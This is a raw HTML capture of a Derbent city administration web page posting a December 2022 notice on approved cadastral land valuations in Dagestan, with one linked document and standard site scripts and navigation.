

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/
body_size: 14876
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769913326','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cda37e8b4dc943c3475fb9a8ae4ae946'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Управление земельных и имущественных отношений</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                9 декабря 2022            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>1</span></h2>
            </div>
            <div class="activity-documents-block">
                                                        <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/59b/59b7eab3627ff42a856ad54f67feae2d.docx">Информационное извещение уб утверждении ГКО всех земельных участков.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 23.65 КБ</span>
                                </div>
                            </div>
                        </div>
                            </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/&t=Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан" onclick="return fbs_click('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/', 'Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/+Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан" onclick="return twitter_click_1('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/', 'Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/" onclick="return vk_click('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/&subject=Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан" onclick="return lj_click('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/', 'Извещение об утверждении результатов определения государственной кадастровой стоимости земельных участков, учтенных в Едином реестре недвижимости на территории Республики Дагестан');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/" onclick="return mailru_click('http://https.derbent.ru/deyatelnost/zemelno-imushchestvennye-otnosheniya/295961/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
